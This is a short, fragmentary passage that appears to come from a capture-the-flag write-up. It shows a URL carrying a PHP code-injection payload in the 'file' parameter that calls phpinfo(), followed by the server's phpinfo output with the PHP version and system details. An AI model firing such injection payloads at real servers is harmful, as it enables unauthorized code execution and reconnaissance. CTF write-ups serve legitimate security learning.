 47.103.6.99:8000/flag.php?file=123') or phpinfo();//
一个不能按的按钮
函数成功执行
flag
PHP Version
7.0.33
php
System
Linux
ade9852288e0
4.4.0-142-generic
#168-Ubuntu SMP
Wed Jan 16
21:00:45 UTC 2019
x86_64
Build Date
Dec 29 2018
06:50:15
Configure Command
'./configure' '